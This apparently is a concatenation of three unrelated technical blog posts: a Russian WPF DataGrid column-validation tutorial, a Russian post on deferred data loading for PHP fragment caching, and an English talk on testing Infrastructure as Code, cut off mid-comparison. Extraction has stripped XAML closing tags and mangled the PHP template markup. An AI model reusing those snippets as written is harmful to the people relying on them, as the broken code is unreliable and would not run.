В своих проектах на WPF для отображения данных я использую в основном DataGrid. Этот элемент управления очень удобный, прост в использовании и к тому же с выходом Visual Studio 2010 является частью 4-ого фрэймвёрка.
Так вот, при необходимости изменить данные в таблице (DataGrid) я предлагал пользователю модальное окно, в котором отображались данные маркированного в таблице объекта. И пользователь изменял этот самый объект в зависимости от потребности. Валидация данных происходила до того, как пользователь закроет окно. Всё работало гладко.
Но как-то раз возникла необходимость предоставить возможность пользователю изменять данные напрямую в таблице (как в Excel), без вызова модального окна. Надо – сделаем.
Но при реализации этого самого действия я столкнулся с одной проблемой: валидация данных. А если конкретней необходимо избежать ввода одинаковых данных в таблицу. Надо сказать, что DataGrid содержит поддержку валидации данных реализованный объектом ValidationRule. Но дело в том, что валидация данных происходила в пределах актуального объекта. То есть, валидация осуществлялась по “строке” DataGrid а не по “столбцу”. Google в этом помочь не смог. Поэтому пришлось немного покумекать.
#### Реализация
Итак, попробуем осуществить валидацию в DataGrid по “столбцам”.
Для начала определимся с объектом, который будем изменениям. Это будет объект Person. Но прежде чем приступить к реализации этого самого объекта создадим вспомогательный класс [WPFBase](http://www.d-projex.net/post/2010/07/16/INotifyPropertyChanged-WPFBase.aspx), имплементирующий [INotifyPropertyChanged](http://www.d-projex.net/post/2010/07/16/INotifyPropertyChanged.aspx) для сообщения об изменении данных в объекте Person:
> `1. public class WPFBase : INotifyPropertyChanged
> 2. {
> 3. public event PropertyChangedEventHandler PropertyChanged;
> 4.
> 5. public void OnPropertyChanged(string PropertyName)
> 6. {
> 7. if (PropertyChanged != null)
> 8. {
> 9. this.PropertyChanged(this, new PropertyChangedEventArgs(PropertyName));
> 10. }
> 11. }
> 12.
> 13.
> 14. public void OnPropertyChanged(MethodBase MethodeBase)
> 15. {
> 16. this.OnPropertyChanged(MethodeBase.Name.Substring(4));
> 17. }
> 18. }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь создадим класс Person, содержащий два свойства: Name и Vorname. И наследуем его от WPFBase:
> `1. public partial class Person : WPFBase
> 2. {
> 3. private string \_Name;
> 4. private string \_Vorname;
> 5.
> 6. public string Vorname
> 7. {
> 8. get { return \_Vorname; }
> 9. set { \_Vorname = value; OnPropertyChanged(MethodInfo.GetCurrentMethod()); }
> 10. }
> 11.
> 12.
> 13. public string Name
> 14. {
> 15. get { return \_Name; }
> 16. set { \_Name = value; OnPropertyChanged(MethodInfo.GetCurrentMethod()); }
> 17. }
> 18.
> 19.
> 20. }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вы наверно заметили, что класс Person обозначен как **partial.** Это сделанно для удобства, так как мы реализуем ещё пару интерфейсов и для удобочитаемости разделим класс на три части.
Итак реализуем интерфейс IDataErrorInfo. В объектно-ориентированном программирование каждый объект сам отвечает за самого себя и за те данные, которые он содержит. Поэтому пусть объект Person сам и переживает о том чем его “пичкают”. Приступим:
> `1. public partial class Person : IDataErrorInfo
> 2. {
> 3. public string Error
> 4. {
> 5. get
> 6. {
> 7. string error;
> 8. StringBuilder sb = new StringBuilder();
> 9.
> 10. error=this["Name"];
> 11. if (error != string.Empty)
> 12. sb.AppendLine(error);
> 13.
> 14. error=this["Vorname"];
> 15. if (error != string.Empty)
> 16. sb.AppendLine(error);
> 17.
> 18. if (!string.IsNullOrEmpty(sb.ToString()))
> 19. return sb.ToString();
> 20.
> 21. return "";
> 22. }
> 23. }
> 24.
> 25. public string this[string columnName]
> 26. {
> 27. get
> 28. {
> 29. switch (columnName)
> 30. {
> 31. case "Name":
> 32. if (string.IsNullOrEmpty(this.Name))
> 33. return "Введите имя!!!";
> 34. break;
> 35. case "Vorname":
> 36. if (string.IsNullOrEmpty(this.Vorname))
> 37. return "Введите фамилию!!!";
> 38. break;
> 39. default:
> 40. break;
> 41. }
> 42. return "";
> 43. }
> 44. }
> 45. }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Хорошо, мы добились того, что при отсутствии данных в свойствах Name и Vorname объекта Person возвращается сообщение о необходимости ввести имя или фамилию.
Ну и последний штрих: реализуем интерфейс IDataEditObject. Он необходим для того, чтобы в случае ввода недействительных данных в объект Person при отмене операции ввода данные вернулись в так сказать исходное положение:
> `1. public partial class Person : IEditableObject
> 2. {
> 3. bool inEdit = false;
> 4. Person tempPerson;
> 5.
> 6. public void BeginEdit()
> 7. {
> 8. if (inEdit)
> 9. return;
> 10.
> 11. inEdit = true;
> 12. tempPerson = new Person();
> 13. tempPerson.Name = this.Name;
> 14. tempPerson.Vorname = this.Vorname;
> 15. }
> 16.
> 17. public void CancelEdit()
> 18. {
> 19. if (!inEdit)
> 20. return;
> 21.
> 22. inEdit = false;
> 23. this.Name = tempPerson.Name;
> 24. this.Vorname = tempPerson.Vorname;
> 25. tempPerson = null;
> 26. }
> 27.
> 28. public void EndEdit()
> 29. {
> 30.
> 31. if (!inEdit)
> 32. return;
> 33.
> 34. inEdit = false;
> 35. tempPerson = null;
> 36. }
> 37. }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Создадим ещё один класс ListPerson наследующий от ObservableCollection. Объект Personen и будет испльзоваться как контейнер для объектов Person. Ну и для простоты тестирования сразу добавим в коллекцию ListPerson несколько объектов:
> `1. public class ListPerson:ObservableCollection
> 2. {
> 3. public ListPerson()
> 4. {
> 5. this.Add(new Person()
> 6. {
> 7. Name="Иванов",
> 8. Vorname="Сергей"
> 9. });
> 10. this.Add(new Person()
> 11. {
> 12. Name="Петров",
> 13. Vorname="Андрей"
> 14. });
> 15. }
> 16. }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Добовляем коллекцию ListPerson в ресурсы окна:
> `1. <Window.Resources>
> 2. <dt:ListPerson x:Key="ListPerson"/>
> 3. Windows.Resources>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
И сообщаем нашей таблице, где находятся данные:
> `1. <DataGrid ItemsSource="{Binding Source={StaticResource ListPerson}}" />
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь добавим в DataGrid нижестоящий код:
> `1. <DataGrid.RowValidationRules>
> 2. <DataErrorValidationRule ValidationStep="UpdatedValue"/>
> 3. DataGrid.RowValidationRules>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Что это значит: мы добавили в коллекцию правил DataGrid новое правило, которое сообщает о том, что после изменения данных в объекте Person необходимо проверить, а не сообщает ли этот самый объект о том, что данные не соответствуют правилам, указанных нами при имплементиции интерфейса IDataErrorInfo. Если это так, DataGrid среагирует на ошибку.
Чего нам не хватает, так это того, ради чего мы собственно всё это и затеяли: не допустить ввод одинаковых данных в таблице.
Для этого создадим новый класс ValidationRule но уже с нашими собственными критериями проверки на валидность данных. Кроме того нам необходимо будет создать дополнительное свойство ссылающееся на тот же контейнер объектов, что и сам DataGrid. Для того, чтобы в XAML можно было привязать данные к этому свойству небходимо декларировать его как DependencyProperty. Проблема в том, что для этого объект должен быть унаследован от класса DependencyObject. Наше же новое правило наследует от ValidationRule. Поэтому просто напросто создадим дополнительный класс ListPersonHelper и наследуем его от DependencyObject. Ладно, хватит болтать. Посмотрим лучше на код:
> `1. class ColumnValidation : ValidationRule
> 2. {
> 3. private ListPersonHelper \_ListPerson;
> 4.
> 5. //Данное свойство является вспомогательным, служит для реализации DependencyProperty
> 6. public ListPersonHelper ListPerson
> 7. {
> 8. get { return \_ListPerson; }
> 9. set { \_ListPerson = value; }
> 10. }
> 11.
> 12.
> 13. //Проверка на валидность данных
> 14. public override ValidationResult Validate
> 15. (object value, System.Globalization.CultureInfo cultureInfo)
> 16. {
> 17. BindingGroup bg = value as BindingGroup;
> 18. Person person = bg.Items[0] as Person;
> 19.
> 20. //Если в коллекции находится объект с таким же именем или фамилией сообщаем об ошибке!
> 21. var result = from p in ListPerson.Items
> 22. where p != person &&
> 23. (p.Name == person.Name
> 24. || p.Vorname == person.Vorname)
> 25. select p;
> 26. if (result.Any())
> 27. {
> 28. return new ValidationResult(false, "Имя или Фамилия уже находятся в базе данных");
> 29. }
> 30.
> 31. return ValidationResult.ValidResult;
> 32. }
> 33. }
> 34.
> 35. //Вспомогательный класс для реализации DependencyProperty
> 36. public class ListPersonHelper : DependencyObject
> 37. {
> 38. //К свойству Items можно привиязать данные в XAML, так как оно объявленно как DependencyProperty
> 39. public ListPerson Items
> 40. {
> 41. get { return (ListPerson)GetValue(ItemsProperty); }
> 42. set { SetValue(ItemsProperty, value); }
> 43. }
> 44.
> 45. public static readonly DependencyProperty ItemsProperty =
> 46. DependencyProperty.Register
> 47. ("Items",
> 48. typeof(ListPerson),
> 49. typeof(ListPersonHelper),
> 50. new UIPropertyMetadata(null));
> 51.
> 52.
> 53. }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Добовляем ListPersonHelper в ресурсы окна. Свойству Items укажем тот же источник данных, что и для DataGrid. В ValidationRules таблицы добавим наше новое правило ColumnValidation. Свойству ListPerson укажем на ресурс ListPerson. Вот и всё:
> `1. <Window x:Class="DPTest.MainWindow"
> 2. xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
> 3. xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
> 4. xmlns:dt="clr-namespace:DPTest"
> 5. Title="MainWindow" Height="437" Width="684">
> 6. <Window.Resources>
> 7. <dt:ListPerson x:Key="ListPerson"/>
> 8. <dt:ListPersonHelper x:Key="ListPersonHelper"
> 9. Items="{Binding Source={StaticResource ListPerson}}"/>
> 10. <ControlTemplate x:Key="GridError">
> 11. <Grid Margin="0,-2,0,-2"
> 12. ToolTip="{Binding RelativeSource={RelativeSource
>
>
>
> FindAncestor, AncestorType={x:Type DataGridRow}},
>
>
>
> Path=(Validation.Errors)[0].ErrorContent}"
>
> >
> 13. <Ellipse StrokeThickness="0" Fill="Red"
> 14. Width="{TemplateBinding FontSize}"
> 15. Height="{TemplateBinding FontSize}" />
> 16. <TextBlock Text="!" FontSize="{TemplateBinding FontSize}"
> 17. FontWeight="Bold" Foreground="White"
> 18. HorizontalAlignment="Center" />
> 19. Grid>
> 20. ControlTemplate>
> 21. Window.Resources>
> 22. <Grid>
> 23. <DataGrid ItemsSource="{Binding Source={StaticResource ListPerson}}"
> 24. AutoGenerateColumns="False"
> 25. RowValidationErrorTemplate="{StaticResource GridError}">
> 26. <DataGrid.Columns>
> 27. <DataGridTextColumn
> 28. Binding="{Binding Path=Vorname}"
> 29. Header="Vorname" />
> 30. <DataGridTextColumn
> 31. Binding="{Binding Path=Name}"
> 32. Header="Name" />
> 33. DataGrid.Columns>
> 34. <DataGrid.RowValidationRules>
> 35. <DataErrorValidationRule
> 36. ValidationStep="UpdatedValue"/>
> 37. <dt:ColumnValidation
> 38. ValidationStep="UpdatedValue">
> 39. <dt:ColumnValidation.ListPerson>
> 40. <dt:ListPersonHelper
> 41. Items="{Binding Source={StaticResource ListPerson}}"/>
> 42. dt:ColumnValidation.ListPerson>
> 43. dt:ColumnValidation>
> 44. DataGrid.RowValidationRules>
> 45. DataGrid>
> 46. Grid>
> 47. Window>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Пример можно скачать здесь: [DataGridColumnValidation.zip (71,37 kb)](http://d-projex.net/file.axd?file=2010%2f7%2fDataGridColumnValidation.zip) | https://habr.com/ru/post/100532/ | null | ru | null |
# Фрагментарное кэширование в MVC веб-фреймворках
Наверняка большинство программистов, работающих с современными веб-фрейворками, реализующими схему MVC, сталкивалось с таким небольшим затруднением: кэширование фрагмента View.
Хорошие фреймворки предлагают инструменты для полного кэширования страниц, фрагментарного, или кэширования экшенов. Недавно я посмотрел [90 выпуск](http://railscasts.com/episodes/90) подкаста [Railscasts](http://railscasts.com), посвященный именно фрагментарному кэшированию в Ruby on Rails и уважаемый автор решал проблему, как мне показалось, неоптимально.
Опишу ситуацию.
Мы в шаблоне страницы и хотим закэшировать ее часть, например, список новых товаров. Пока все хорошо, мы пользуемся встроенными во фреймворк удобными средствами и в две-три строчки окружаем блок — ура, он кэшируется. Но — чу!, контроллер-то об этом ничего не знает и продолжает выполнять свою работу по подготовке данных для View. Естественно, ведь проверка наличия кэша осуществляется уже из шаблона, а контроллер к тому моменту отработал.
Автор подкаста показывает некрасивое решение — перенос кода для подготовки данных в шаблон и тут же, естественно, отметает его, как «ugly». Что он предлагает — перенести этот код в модель. То есть, в модели товара создается специальный метод, который выбирает новые товары, и этот метод вызывается из шаблона.
Это лучше, чем первый вариант, но все же недостаточно хорошо, так как в модели приходится реализовывать вещи, которые могут понадобиться в одном только месте, а при смене интерфейса сайта могут оказаться ненужными и скорее всего останутся болтаться в коде просто так.
### Мое решение
Я работаю со своим фреймворком на PHP, и пример буду писать на PHP, но решение простое и реализуется на любом скриптовом язке.
**view.php**:
```
...
if !(cacher::start('Cache_Name')) { ?
foreach ($latest as $item) { ?* =$item-name();?>: =$item-price();?>
} ?
cacher::end(); } ?
...
```
**controller.php**:
```
...
$latest = new model_collection('product');
$latest->load_by( $condition, $order, $limit );
$this->export('latest', $latest);
...
```
Метод load\_by(...) выполняет один или несколько запросов к базе данных и формирует набор моделей класса Product. То есть, тратятся ресурсы на запрос, да еще и память на экземпляры модели.
Хорошо бы как-то запомнить, что мы хотим сделать, а делать это только если кэша нет.
Напишем это.
**utils.php**:
```
...
class prepared extends stdClass // крохотный класс для хранения подготовленной операции
{
// не буду усложнять пример геттерами и сеттерами
public $obj, $method, $args;
}
class utils
{
...
public static function prepare( $obj, $method, $args = null )
{
$res = new prepared();
// метод принимает неограниченное количество параметров
$args = func_get_args();
$res->obj = array_shift($args);
$res->method = array_shift($args);
// запоминаем все остальные параметры
$res->args = $args;
return $res;
}
public static function run( $prepared )
{
// страховка: шаблон не должен думать, пришли ли реальные данные, или заготовка
if (!($prepared instance_of prepared)) return $prepared;
return call_user_func_array( array($prepared->obj, $prepared->method), $prepared->args );
}
...
}
...
```
Метод `run()` упрощен, по [подсказке](http://habrahabr.ru/blog/php/38628.html#comment749157 "см. комментарий") [davojan](https://habrahabr.ru/users/davojan/).
### Использование
**controller.php**:
```
...
$latest = new model_collection('product');
// ничего не грузим сразу
// $latest->load_by( $condition, $order, $limit );
// запоминаем, что мы хотим сделать, в самой переменной для шаблона
$latest = utils::prepare( $latest, 'load_by', $condition, $order, $limit );
$this->export('latest', $latest);
...
```
**view.php**:
```
...
if !(cacher::start('Cache_Name')) { ?
// только здесь выполняем запланированное, при этом шаблону не нужно знать, что именно делается
$latest = utils::run( $latest );
?
foreach ($latest as $item) { ?* =$item-name();?>: =$item-price();?>
} ?
cacher::end(); } ?
...
```
Предположим, в вашем фреймворке товары надо было бы грузить статическим методом. Пожалуйста, можно и так:
**controller.php**:
```
...
// ничего не грузим сразу
// $latest = Product::get_latest(...);
// запоминаем, что мы хотим сделать, в самой переменной для шаблона
$latest = utils::prepare( 'Product', 'get_latest', ... );
$this->export('latest', $latest);
...
```
В шаблоне же даже ничего не нужно менять.
Этот способ я использую во множестве мест и пока он меня не подводил. Недостаток: пока не удается готовить наборы операций, но в таких извращенных случаях уже можно и метод где-нибудь добавить.
Буду рад комментариям.
### **Апдейт**
В комментариях мне указывают на наличие компонентов и возможности кэшировать их целиком. Я вынужден пояснить — заметка не об этом. Приведу другой пример, из реальной жизни.
Страница со списком новостей, экшен 'index' контроллера 'news'.
```
...
$news = new model_collection('news'); // или как у вас
$news->load_by( $conditions, $order, $limit );
$this->export('news', $news);
...
```
Шаблон со списком новостей вкладывается в лэйаут, в котором присутствует еще куча компонент (новые товары, курсы валют и прочее). Компоненты кэшируются целиком, естественно. Но вот именно «основной» экшен же нам надо выполнить, мы страницу целиком закэшировать чаще всего не можем.
Тут-то и пригождается описанный подход — данные не доставать сразу, а только приготовиться. Можно, конечно, вынести непосредственно вывод новостей в еще один экшен, но таким путем мы почти удвоим количество экшенов, а это явно неудобно.
Так должно быть понятней. | https://habr.com/ru/post/22497/ | null | ru | null |
# Lessons learned from testing Over 200,000 lines of Infrastructure Code
**IaC** (Infrastructure as Code) is a modern approach and I believe that infrastructure is code. It means that we should use the same philosophy for infrastructure as for software development. If we are talking that infrastructure is code, then we should reuse practices from development for infrastructure, i.e. unit testing, pair programming, code review. Please, keep in mind this idea while reading the article.
[Russian Version](https://habr.com/en/post/467171/)
It is the translation of my speech ([video RU](https://www.youtube.com/watch?v=W53jMaebVJw)) at [DevopsConf 2019-05-28](http://devopsconf.io/moscow-rit/2019/abstracts/4906).
**Slides and videos*** [English version](http://www.goncharov.xyz/iac)
* [Russian version](http://www.goncharov.xyz/it/200k_iac_ru.html)
* Dry run 2019-04-24 [SpbLUG](http://spblug.org)
* [Video(RU) from DevopsConf 2019-05-28](https://www.youtube.com/watch?v=W53jMaebVJw)
* [Video(RU) from DINS DevOps EVENING 2019-06-20](https://www.youtube.com/watch?v=kIGVTaTqnXI)
* [Slides](https://cloud.mail.ru/public/4GHk/3ig7qKCCr)
Infrastructure as bash history
==============================

Let us imagine that you are on-boarding on a project and you hear something like: "We use *Infrastructure as Code* approach". Unfortunately, what they really mean is *Infrastructure as bash history* or *Documentation as bash history*. This is almost a real situation. For example, Denis Lysenko described this situation in his speech [How to replace infrastructure and stop worrying(RU)](https://www.youtube.com/watch?v=Qf5xHuiYgN4). Denis shared the story on how to convert bash history into an upscale infrastructure.
Let us check source code definition: `a text listing of commands to be compiled or assembled into an executable computer program`. If we want we can present *Infrastructure as bash history* like code. This is a text & a list of commands. It describes how a server was configured. Moreover, it is:
1. *Reproducible*: you can get bash history, execute commands and probably get working infrastructure.
2. *Versioning*: you know who logged in, when and what was done.
Unfotunately, if you lose server, you will be able to do nothing because there is no bash history, you lost it with the server.
What is to be done?
Infrastructure as Code
======================

On the one hand, this abnormal case, *Infrastructure as bash history*, can be presented as *Infrastructure as Code*, but on the other hand, if you want to do something more complex than LAMP server, you have to manage, maintain and modify the code. Let us chat about parallels between *Infrastructure as Code* development and software development.
D.R.Y.
------

We were developing SDS (software-defined storage). The SDS consisted of custom OS distributive, upscale servers, a lot of business logic, as a result, it had to use real hardware. Periodically, there was a sub-task [install SDS](http://www.goncharov.xyz/it/how-to-test-custom-os-distr.html). Before publishing new release, we had to install it and check out. At first, it looked as if it was a very simple task:
* SSH to host and run command.
* SCP a file.
* Modify a configuration.
* Run a service.
* ...
* PROFIT!
I believe that [Make CM, not bash](http://www.goncharov.xyz/it/make-cm-not-bash-en.html) is a good approach. However, bash is only used in extreme, limited cases, like at the very beginning of a project. So, bash was a pretty good and reasonable choice at the very beginning of the project. Time was ticking. We were facing different requests to create new installations in a slightly different configuration. We were SSHing into installations, and running the commands to install all needed software, editing the configuration files by scripts and, finally, configuring SDS via Web HTTP rest API. After all that the installation was configured and working. This was a pretty common practice, but there were a lot of bash scripts and installation logic was becoming more complex every day.
Unfortunately, each script was like a little snowflake depending on who was copy-pasting it. It was also a real pain when we were creating or recreating the installation.
I hope you have got the main idea, that at this stage we had to constantly tweak scripts logic until the service was OK. But, there was a solution for that. It was D.R.Y.
There is D.R.Y. (Do not Repeat Yourself) approach. The main idea is to reuse already existing code. It sounds extremely simple. In our case, D.R.Y. was meaning: split configs and scripts.
S.O.L.I.D. for CFM
------------------

The project was growing, as a result, we decided to use Ansible. There were reasons for that:
1. [Bash should not contain complex logic](http://www.goncharov.xyz/it/make-cm-not-bash-en.html).
2. We had some amount of expertise in Ansible.
There was an amount of business logic inside the Ansible code. There is an approach for putting things in source code during the software development process. It is called *S.O.L.I.D.*. From my point of view, we can re-use *S.O.L.I.D.* for *Infrastructure as Code*. Let me explain step by step.
### The Single Responsibility Principle

*A class should only have a single responsibility, that is, only changes to one part of the software's specification should be able to affect the specification of the class.*
You should not create a Spaghetti Code inside your infrastructure code. Your infrastructure should be made from simple predictable bricks. In other words, it might be a good idea to split immense Ansible playbook into independent Ansible roles. It will be easier to maintain.
### The Open-Closed Principle

*Software entities… should be open for extension, but closed for modification.*
In the beginning, we were deploying the SDS at virtual machines, a bit later we added *deploy to bare metal servers*. We had done it. It was as easy as pie for us because we just added an implementation for bare metal specific parts without modifying the SDS installation logic.
### The Liskov Substitution Principle

*Objects in a program should be replaceable with instances of their subtypes without altering the correctness of that program.*
Let us be open-minded. *S.O.L.I.D.* is possible to use in CFM in general, it was not a lucky project. I would like to describe another project. It is an out of box enterprise solution. It supports different databases, application servers and integration interfaces with third-party systems. I am going to use this example for describing the rest of *S.O.L.I.D.*
For example in our case, there is an agreement inside infrastructure team: if you deploy ibm java role or oracle java or openjdk, you will have executable java binary. We need it because top\*level Ansible roles depend on that. Also, it allows us to swap java implementation without modifying application installing logic.
Unfortunately, there is no syntax sugar for that in Ansible playbooks. It means that you must keep it in mind while developing Ansible roles.
### The Interface Segregation Principle

*Many client-specific interfaces are better than one general-purpose interface.*
In the beginning, we were putting application installation logic into the single playbook, we were trying to cover all cases and cutting edges. We had faced the issue that it is hard to maintain, so we changed our approach. We understood that a client needs an interface from us (i.e. https at 443 port) and we were able to combine our Ansible roles for each specific environment.
### The Dependency Inversion Principle

*One should "depend upon abstractions, [not] concretions."*
* *High-level modules should not depend on low-level modules. Both should depend on abstractions (e.g. interfaces).*
* *Abstractions should not depend on details. Details (concrete implementations) should depend on abstractions.*
I would like to describe this principle via anti-pattern.
1. There was a customer with a private cloud.
2. We were requesting VMs in the cloud.
3. Our deploying logic was depending on which hypervisor a VM was located.
In other words, we were not able to reuse our IaC in another cloud because top-level deploying logic was depending on the lower-level implementation. **Please, don't do it**
Interaction
===========

Infrastructure is not only code, it is also about interaction code <-> DevOps, DevOps <-> DevOps, IaC <-> people.
Bus factor
----------
Let us imagine, there is DevOps engineer John. John knows everything about your infrastructure. If John gets hit by a bus, what will happen with your infrastructure? Unfortunately, it is almost a real case. Some time things happen. If it has happened and you do not share knowledge about IaC, Infrastructure among your team members you will face a lot of unpredictable & awkward consequences. There are some approaches for dealing with that. Let us chat about them.
Pair DevOpsing
--------------
It is like pair programming. In other words, there are two DevOps engineers and they use single laptop\keyboard for configuring infrastructure: configuring a server, creating Ansible role, etc. It sounds great, however, it did not work for us. There were some custom cases when it partially worked.
* *Onboarding*: Mentor & new person get a real task from a backlog and work together — transfer knowledge from mentor to the person.
* *Incident call*: During troubleshooting, there is a group of engineers, they are looking for a solution. The key point is that there is a person who leads this incident. The person shares screen & ideas. Other people are carefully following him and noticing bash tricks, mistakes, logs parsing etc.
Code Review
-----------
From my point of view, *Code review* is one of the most efficient ways to share knowledge inside a team about your infrastructure. How does it work?
* There is a repository which contains your infrastructure description.
* Everyone is doing their changes in a dedicated branch.
* During merge request, you are able to review delta of changes in your infrastructure.
The most interesting thing is that we were rotating a reviewer. It means that every couple of days we elected a new reviewer and the reviewer was looking through all merge requests. As a result, theoretically, every person had to touch a new part of the infrastructure and had an average knowledge about our infrastructure in general.
### Code Style

Time was ticking, we were sometimes arguing during the review because the reviewer and the committer might use a different code style: 2 spaces or 4, *camelCase* or *snake\_case*. We implemented it, however, it was not a picnic.
* The first idea was to recommend using linters. Everyone had his own development environment: IDE, OS… it was tricky to sync & unify everything.
* The idea evolved into a slack bot. After each commit, the bot was checking source code & pushing into slack messages with a list of problems. Unfortunately, in the vast majority of cases, there were no source code changes after the messages.
### Green Build Master

Next, the most painful step was to restrict pushing to the master branch for everyone. Only via merge requests & green tests have to be ok. This is called *Green Build Master*. In other words, you are 100% sure that you can deploy your infrastructure from the master branch. It is a pretty common practice in software development:
* There is a repository which contains your infrastructure description.
* Everyone is doing their changes in a dedicated branch.
* For each branch, we are running tests.
* You are not able to merge into the master branch if tests are failing.
It was a tough decision. Hopefully, as a result during review process, there was no arguing about the code style and the amount of code smell was decreasing.
IaC Testing
===========

Besides code style checking, you are able to check that you can deploy or recreate your infrastructure in a sandbox. What's for? It is a sophisticated question and I would like to share a story instead of an answer. Were was a custom auto-scaler for AWS written in Powershell. The auto-scaler did not check cutting edges for input params, as a result, it created tons of virtual machines and the customer was unhappy. It is an awkward situation, hopefully, it is possible to catch it on the earliest stages.
On the one hand, it is possible to test the script & infrastructure, but on the other hand, you are increasing an amount of code and making the infrastructure more complex. However, the real reason under the hood for that is that you are putting your knowledge about infrastructure to the tests. You are describing how things should work together.
IaC Testing Pyramid
-------------------
### IaC Testing: Static Analysis
You can create the whole infrastructure from scratch for each commit, but, usually, there are some obstacles:
* The price is stratospheric.
* It requires a lot of time.
Hopefully, there are some tricks. You should have a lot of simple, rapid, primitive tests in your foundation.
#### Bash is tricky
Let us take a look at an extremely simple example. I would like to create a backup script:
* Get all files from the current directory.
* Copy the files into another directory with a modified name.
The first idea is:
```
for i in * ; do
cp $i /some/path/$i.bak
done
```
Pretty good. However, what if the filename contains *space*? We are clever guys, we use quotes:
```
for i in * ; do
cp "$i" "/some/path/$i.bak"
done
```
Are we finished? Nope! What if the directory is empty? Globing fails in this case.
```
find . -type f -exec mv -v {} dst/{}.bak \;
```
Have we finished? Not yet… We forgot that filename might contain `\n` character.
```
touch x
mv x "$(printf "foo\nbar")"
find . -type f -print0 | xargs -0 mv -t /path/to/target-dir
```
#### Static analysis tools
You can catch some issues from the previous example via [Shellcheck](https://www.shellcheck.net/). There are a lot of tools like that, they are called linters and you can find out the most suitable for your IDE, stack and environment.
| Language | Tool |
| --- | --- |
| bash | [Shellcheck](https://www.shellcheck.net/) |
| Ruby | [RuboCop](https://github.com/rubocop-hq/rubocop) |
| python | [Pylint](https://www.pylint.org/) |
| Ansible | [Ansible Lint](https://github.com/ansible/ansible-lint) |
### IaC Testing: Unit Tests
As you can see linters can not catch everything, they can only predict. If we continue to think about parallels between software development and Infrastructure as Code we should mention unit tests. There are a lot of unit tests systems like [shunit](https://github.com/kward/shunit2), [JUnit](https://junit.org), [RSpec](https://rspec.info/), [pytest](https://docs.pytest.org). But have you ever heard about unit tests for Ansible, Chef, Saltstack, CFengine?
When we were talking about *S.O.L.I.D.* for CFM, I mentioned that our infrastructure should be made from simple bricks/modules. Now the time has come:
1. Split infrastructure into simple modules/breaks, i.e. Ansible roles.
2. Create an environment i.e. Docker or VM.
3. Apply your one simple break/module to the environment.
4. Check that everything is ok or not.
...
5. PROFIT!
#### IaC Testing: Unit Testing tools
What is the test for CFM and your infrastructure? i.e. you can just run a script or you can use production-ready solution like:
| CFM | Tool |
| --- | --- |
| Ansible | [Testinfra](https://testinfra.readthedocs.io/en/latest/) |
| Chef | [Inspec](https://www.inspec.io/) |
| Chef | [Serverspec](https://serverspec.org/) |
| saltstack | [Goss](https://github.com/aelsabbahy/goss) |
Let us take a look at testinfra, I would like to check that users `test1`, `test2` exist and their are part of `sshusers` group:
```
def test_default_users(host):
users = ['test1', 'test2' ]
for login in users:
assert host.user(login).exists
assert 'sshusers' in host.user(login).groups
```
What is the best solution? There is no single answer for that question, however, I created the heat map and compared changes in this projects during 2018-2019:

#### IaC Testing frameworks
After that, you can face a question how to run it all together? On the one hand, you can [do everything on your own](http://www.goncharov.xyz/it/how-to-test-custom-os-distr.html) if you have enough great engineers, but on the other hand, you can use opensource production-ready solutions:
| CFM | Tool |
| --- | --- |
| Ansible | [Molecule](https://molecule.readthedocs.io) |
| Chef | [Test Kitchen](https://docs.chef.io/kitchen.html) |
| Terraform | [Terratest](https://github.com/gruntwork-io/terratest) |
I created the heat map and compared changes in this projects during 2018-2019:

#### Molecule vs. Testkitchen
In the beginning, we tried to [test ansible roles via testkitchen inside hyper-v](http://www.goncharov.xyz/it/test-ansible-roles-via-testkitchen-inside-hyperv.html):
1. Create VMs.
2. Apply Ansible roles.
3. Run Inspec.
It took 40-70 minutes for 25-35 Ansible roles. It was too long for us.
